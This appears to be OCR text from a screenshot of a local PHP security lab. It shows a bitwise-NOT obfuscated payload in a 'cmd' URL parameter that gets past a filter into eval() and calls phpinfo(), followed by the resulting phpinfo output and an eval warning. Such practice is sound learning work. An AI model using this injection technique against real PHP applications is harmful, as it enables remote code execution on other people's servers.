 localhost:63342/PphProject/url_negation.php?cmd=[~%8F%97%8F%96%91%99%90][~%CF]();
常用网址 路线 yd 有道翻译_文本、文档... 众大佬博客---希望我... 博客搭建 高级社区 linux基础 HWpoc集合 服务器搭配 桓星实验室 语言文档手册 java安全漫谈
( ! ) Warning: in D:\PphProject\url_negation.php(7) : eval()'d code on line 1
Call Stack
# Time Memory Function Location
1 0.0001 374392 {main}( ) ...\url_negation.php:0
2 0.0003 376440 eval( 'D:\PphProject\url_negation.php(7) : eval()'d code ) ...\url_negation.php:7
PHP Version 7.4.33
System Windows NT LAPTOP-1TO1HS75 10.0 build 22621 (Windows 10) AMD64
Build Date Nov 2 2022 15:57:50
Compiler Visual C++ 2017
Architecture x64
Configure Command cscript /nologo /e:jscript configure.js "--enable-snapshot-build" "--enable-debug-pac
oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oc
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support enabled
Configuration File (php.ini) Path no value
Loaded Configuration File F:\Develop\Wampserver\bin\php\php7.4.33\php.ini
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://localhost:63342/PphProject/url_negation.php?cmd=[~%8F%97%8F%96%91%99%90][~%CF]();
Split URL